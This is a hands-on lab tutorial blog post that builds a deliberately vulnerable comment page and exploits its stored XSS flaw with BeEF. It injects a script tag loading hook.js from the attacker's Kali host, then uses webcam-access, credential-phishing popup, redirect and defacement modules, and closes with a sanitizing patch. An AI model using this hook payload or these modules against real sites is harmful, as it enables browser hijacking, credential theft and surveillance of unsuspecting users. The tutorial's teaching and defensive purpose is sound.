
XSS Unleashed: A Deep Dive into Exploiting XSS Vulnerabilities with BeEF
Welcome to this comprehensive guide where we will unpack the risks associated with XSS (Cross-Site Scripting) vulnerabilities and demonstrate how they can be exploited using the Browser Exploitation Framework, commonly known as BeEF.
This isn’t just another theoretical rundown; we’re going hands-on to provide real value and insights.

Ethical Disclaimer
Before we proceed, it’s crucial to note that the information provided in this tutorial is for educational purposes only.
All activities presented here are confined to a local environment, where we will set up communication with a Kali Linux virtual machine. Never attempt these actions on a production site without explicit prior authorization.
⚠️ Unauthorized exploitation of real XSS vulnerabilities is illegal and unethical. ⚠️
Always seek permission and authorization before conducting any penetration testing on systems you do not own.
Prerequisites
No prior knowledge in cybersecurity is needed; this tutorial is designed to be beginner-friendly.
To get the most out of this tutorial, you should have:
- A solid understanding of web development, particularly HTML, JavaScript, and server-side languages.
- A machine running Kali Linux on a virtual environment, as we’ll use it to install BeEF. And some knowledge in Linux is a plus.
Table of Contents
- Creating a Simple Website with an XSS Flaw
- Deploying the Website on a Local Machine
- Installing BeEF on Kali Linux
- Ensuring Communication Between Kali and Local Machines
- Exploiting XSS Vulnerabilities with BeEF
Let’s jump right in.
Step 1: Creating a Simple Website with an XSS Flaw
In this section, we’ll go through the process of creating a rudimentary single-page website that showcases an article and a comment section beneath it.
This website is intentionally flawed to include an XSS vulnerability. We’ll use this as our testing ground for the BeEF framework later.
HTML Structure
First, let’s create the HTML structure. Save this as index.html.
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Article with Comments</title>
</head>
<body>
  <h1>Sample Article</h1>
  <p>This is a sample article for demonstration purposes.</p>

  <section id="comment-section">
    <h2>Comments</h2>
    <ul id="comment-list">
      <!-- Comments will appear here -->
    </ul>
    <form id="comment-form">
      <input type="text" id="comment-text" placeholder="Write a comment...">
      <button type="submit">Post Comment</button>
    </form>
  </section>

  <script src="script.js"></script>
</body>
</html>
JavaScript Code with XSS Vulnerability
Next, let’s tackle the JavaScript. Create a file named script.js and add the following code:
// Function to add a comment to the list and local storage
function addComment(comment) {
  const commentList = document.getElementById('comment-list');
  const newComment = document.createElement('li');
  newComment.innerHTML = comment;  // XSS vulnerability here
  commentList.appendChild(newComment);

  const storedComments = JSON.parse(localStorage.getItem('comments') || '[]');
  storedComments.push(comment);
  localStorage.setItem('comments', JSON.stringify(storedComments));
}

// Load comments from local storage
document.addEventListener('DOMContentLoaded', () => {
  const storedComments = JSON.parse(localStorage.getItem('comments') || '[]');
  storedComments.forEach((comment) => addComment(comment));
});

// Add new comments
document.getElementById('comment-form').addEventListener('submit', (e) => {
  e.preventDefault();
  const commentText = document.getElementById('comment-text').value;
  addComment(commentText);
  document.getElementById('comment-text').value = '';
});
Here, the vulnerability lies in the line newComment.innerHTML = comment; as it directly inserts the user input into the HTML.
This can allow an attacker to execute arbitrary JavaScript code.
Test the Website Locally
At this point, you can open the index.html file in a web browser to experience your newly created site. Try adding a comment using the text <script src="malicious.js"></script> and submit it.

The comment will be saved to local storage and then displayed within the Document Object Model (DOM) of the page like a script tag.

At this point, you may wonder why the script didn’t execute. This is where Content Security Policy (CSP) comes into play.
CSP is a security standard introduced to prevent a range of potential security issues, including Cross-Site Scripting (XSS). It acts as an additional layer of security that helps to detect and mitigate specific types of attacks, including XSS and data injection attacks. Modern browsers use CSP headers to govern what types of content are allowed to load on a webpage, thereby providing an effective measure against script injection attacks.
The Catch
While modern web browsers implement stringent CSP rules to block the execution of such inline scripts, this security measure is not always foolproof.
Older browser versions may not enforce CSP as reliably, and it’s essential to remember that not all your users will be on the latest versions of Chrome or Firefox.
In the upcoming sections, we’ll walk through deploying this website on a local machine and then show how to exploit this XSS vulnerability using BeEF.
Step 2: Deploying the Website on a Local Machine
After building our single-page website with an intentional XSS flaw, the next step is to host it on a machine. I’ll be using Ubuntu, but I’ll tell you how to proceed if you’re on mac or windows.
Here, we want the site to be accessible via the machine’s IP address.
Let’s break down how to do this.
Preparing the Environment
- Ubuntu: If you’re running Ubuntu, you likely already have Apache installed. If not, you can install it with:
sudo apt update
sudo apt install apache2
- Windows: If you’re using Windows, you can use WSL (Windows Subsystem for Linux) to run Ubuntu. Install WSL, and then follow the same Ubuntu instructions.
- Mac: On macOS, you can either use the built-in Apache server or run Ubuntu via a VM (Virtual Machine) or Docker.
Deploying the Site
- Locate the Web Directory: On Ubuntu, the default directory for web files is
/var/www/html/. Navigate there:
cd /var/www/html/- Transfer the Files: Copy your
index.htmlandscript.jsinto this directory. You may need sudo permissions to do so:
sudo cp /path/to/your/index.html .
sudo cp /path/to/your/script.js .- Set Permissions: Make sure the webserver can read the files:
sudo chmod 755 index.html script.jsAccessing the Site via IP
To find the IP address of your Ubuntu machine, run:
ip a
Then, open a web browser and navigate to http://your-ip-address. You should see your website displayed.
For Windows and Mac Users:
- Windows: If you’re using WSL, you can find the IP address using
ip awithin the WSL terminal. Use this IP in your Windows browser. - Mac: If you’re running Ubuntu on a VM, you can usually find the IP address in the VM software’s network settings. Otherwise, you can use the
ifconfigcommand within Ubuntu.
And there you have it — a simple, locally-hosted website accessible via your machine’s IP address. Up next, we’ll be installing BeEF on a Kali Linux virtual machine.
Step 3: Installing BeEF on Kali Linux
In this step, we’ll focus on setting up the Browser Exploitation Framework (BeEF) on a Kali Linux virtual machine.
BeEF allows us to exploit various web browser vulnerabilities, including our example XSS flaw.
Before diving into the installation process, it’s crucial to have a Kali Linux virtual machine up and running. If you haven’t set this up yet, you can follow this tutorial to get Kali Linux installed on VirtualBox.
Now, let’s focus on setting up the Browser Exploitation Framework (BeEF) on your Kali Linux virtual machine.
Clone the GitHub Repository
First, open a terminal on your Kali Linux machine. We’ll clone the official BeEF repository from GitHub:
git clone https://github.com/beefproject/beef.git
Navigate into the newly cloned directory:
cd beef/Run the Installation Script
BeEF provides an installation script that takes care of all the dependencies and configurations. Run the installation shell script:
./install
Follow the on-screen prompts to complete the installation. This might take some time, so grab a coffee while you wait.
Configure Username and Password
Once installed, it’s advisable to change the default username and password for BeEF’s control panel.
Open the config file in your preferred text editor:
nano config.yamlNavigate to the credentials section and update the username and passwd fields:
credentials:
    username: "your_new_username"
    passwd: "your_new_password"
Save and close the file.

In this tutorial, I’ve used a simple, insecure password solely for demonstration purposes — beef1. For any real-world application, make sure to use a strong, unique password.
Launch BeEF and Access the Control Panel
Finally, let’s launch BeEF. Navigate to the BeEF directory (if you aren’t already there) and run:
./beef
You’ll see a lot of terminal output as BeEF starts up.

Once it’s up, you’ll get a URL for the control panel, usually http://127.0.0.1:3000/ui/panel. Open this URL in a web browser and log in using the new username and password you set earlier.

Congratulations, you’ve successfully installed BeEF on your Kali Linux virtual machine.
You’re now ready to start exploiting web browser vulnerabilities.
Step 4: Ensuring Communication Between Kali and Local Machines
In this step, we’ll verify that our Kali Linux and local machines can communicate with each other. This is crucial for later when we’ll use BeEF to exploit the XSS vulnerability in the website hosted on the local machine.
Ping from Ubuntu to Kali
- Open a terminal on your Ubuntu machine. (Or Mac, or windows)
- Run the following command to ping the Kali Linux machine:
ping <Kali_IP_address>
Replace <Kali_IP_address> with the actual IP address of your Kali Linux machine. You should see output indicating the packets are being received:
64 octets de 192.xxx.x.xx : icmp_seq=1 ttl=64 temps=1.21 ms
64 octets de 192.xxx.x.xx : icmp_seq=2 ttl=64 temps=0.955 ms
64 octets de 192.xxx.x.xx : icmp_seq=3 ttl=64 temps=0.663 ms
64 octets de 192.xxx.x.xx : icmp_seq=4 ttl=64 temps=0.658 ms
64 octets de 192.xxx.x.xx : icmp_seq=5 ttl=64 temps=0.548 ms
Ping from Kali to Ubuntu
- Open a terminal on your Kali Linux machine.
- Run the following command to ping the Ubuntu machine:
ping <Ubuntu_IP_address>
Replace <Ubuntu_IP_address> with the actual IP address of your Ubuntu machine.
Again, you should see output showing that the packets are being received.
Testing the Website Access
- Open a web browser on your Kali Linux machine.
- Navigate to the IP address of your Ubuntu machine where the vulnerable website is hosted, like so:
http://<Ubuntu_IP_address>
You should see the website displayed, confirming that the Kali machine can access the web server on the Ubuntu machine.
And there you have it!
Step 5: Exploiting XSS Vulnerabilities with BeEF
Now that we’ve ensured communication between our Kali and Ubuntu machines and have BeEF up and running, it’s time to dig into exploiting XSS vulnerabilities.
This is where things get interesting.
Injecting the BeEF Hook
- Open BeEF Control Panel: Navigate to the BeEF control panel URL in your Kali machine’s browser. Log in if you haven’t already.
- Locate the BeEF Hook URL: In the BeEF control panel, go to the “Hook” section. You should see a BeEF hook URL that looks something like this:
http://<Kali_IP_address>:3000/hook.js
- Inject the Hook: Now go back to your vulnerable website hosted on the Ubuntu machine. In the comment section, paste the following payload and submit the comment:
<script src="http://<Kali_IP_address>:3000/hook.js"></script>Replace <Kali_IP_address> with the actual IP address of your Kali machine.
Exploiting Vulnerabilities
Once you’ve successfully injected the BeEF hook into the website, you’ll see a new “online browser” entry in the BeEF control panel. This means the hook worked and the victim (our test website) is connected.

Now let’s explore some of the exploitable vulnerabilities. Go under the “Commands” panel and enjoy!
- Webcam Access: Navigate to the
Browser>Webcam>Webcamsection and execute the command. This will prompt the user to grant webcam access. If granted, you'll have access to the webcam feed. - Phishing via URL Change: Go to the


Browser>Social Engineering>Pretty Theft. Executing this command shows a fake popup. It's a common trick to steal credentials.
- Fake Notification Bar: Go to
Social Engineering->Fake Notification Bar. Executing this command to display a fake notification bar. Useful for a phishing attempt.


- Loading Google Login Page: Use the
Redirect Browsercommand under theBrowsertab to navigate the victim to Google's login page. It could be part of a more elaborate phishing attempt.

- Deface Web Page: You can also deface the webpage by injecting HTML content. Navigate to
Browser->Deface Web Pageand enter the HTML content you wish to display.


And there we are. We were able to do all this because the site contained an XSS vulnerability. We’ve successfully exploited a range of vulnerabilities using BeEF to highlight the critical nature of XSS issues.
These exercises serve as a reminder to always sanitize inputs and maintain strong security postures when developing web applications.
Conclusion: The Critical Nature of XSS Flaws and How to Patch Them
If you’ve made it this far, it should be glaringly obvious: XSS vulnerabilities are far from trivial.
They grant attackers a terrifying range of capabilities, all through a seemingly innocent website flaw.
From hijacking webcams to redirecting browsers for phishing attacks, the potential damage is substantial.
The Power of JavaScript
XSS vulnerabilities exploit the power and flexibility of JavaScript, a language designed to make websites dynamic and interactive.
When an attacker can execute arbitrary JavaScript code on a victim’s browser, the possibilities for exploitation are virtually limitless.
BeEF: A Brutal Reminder
Using BeEF, we’ve just scratched the surface of what’s possible with an XSS vulnerability.
Beyond our examples, BeEF offers dozens of additional commands and exploit vectors that further illustrate the critical nature of XSS flaws.
This tool is a stark reminder of the necessity to sanitize all data and enforce stringent security measures in web development.
Patching Our Vulnerable Website
The good news is, it’s entirely possible to protect your site from XSS vulnerabilities.
Below is a patch using a simple JavaScript function to sanitize user input on our example website:
function sanitizeInput(input) {
  const div = document.createElement('div');
  div.appendChild(document.createTextNode(input));
  return div.innerHTML;
}

// Usage example when displaying a comment
const sanitizedComment = sanitizeInput(userComment);
commentSection.innerHTML += `<div class="comment">${sanitizedComment}</div>`;
This function leverages the browser’s native capabilities to transform special characters into their corresponding HTML entities, thereby preventing the execution of arbitrary code.

After the fix, we can see that new input is treated — and displayed — as a string.
So there it is: XSS vulnerabilities are not to be underestimated. The variety and severity of attacks that can be performed via a simple XSS flaw should serve as a wake-up call to developers and security professionals alike.
Always sanitize your inputs; the risks of failing to do so are simply too great.
Enjoyed the read? For more on Web Development, JavaScript, Next.js, Cybersecurity, and Blockchain, check out my other articles here:
If you have questions or feedback, don’t hesitate to reach out at [email protected] or in the comments section.
[Disclosure: Every article I pen is a fusion of my ideas and the supportive capabilities of artificial intelligence. While AI assists in refining and elaborating, the core thoughts and concepts stem from my perspective and knowledge. To know more about my creative process, read this article.]


